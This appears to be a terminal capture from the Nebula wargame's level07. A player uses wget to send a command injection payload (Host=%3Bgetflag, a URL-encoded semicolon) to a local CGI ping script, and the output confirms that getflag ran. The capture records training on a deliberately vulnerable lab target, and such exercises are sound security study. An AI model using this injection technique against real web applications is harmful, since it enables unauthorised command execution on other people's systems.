 level07@nebula:/home/flag07$ wget -P /tmp/f7 http://127.0.0.1:7007/index.cgi?Host=%3Bgetflag
--2021-01-29 04:05:25-- http://127.0.0.1:7007/index.cgi?Host=%3Bgetflag
Connecting to 127.0.0.1:7007... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: `/tmp/f7/index.cgi?Host=;getflag'
[ <=> ] 136 --.-K/s in 0.003s
2021-01-29 04:05:25 (52.0 KB/s) - `/tmp/f7/index.cgi?Host=;getflag' saved [136]
level07@nebula:/home/flag07$ ls /tmp/f7
index.cgi?Host=;getflag
level07@nebula:/home/flag07$ cat /tmp/f7/index.cgi\?Host\=\;getflag
<html><head><title>Ping results</title></head><body><pre>You have successfully executed getflag on a target account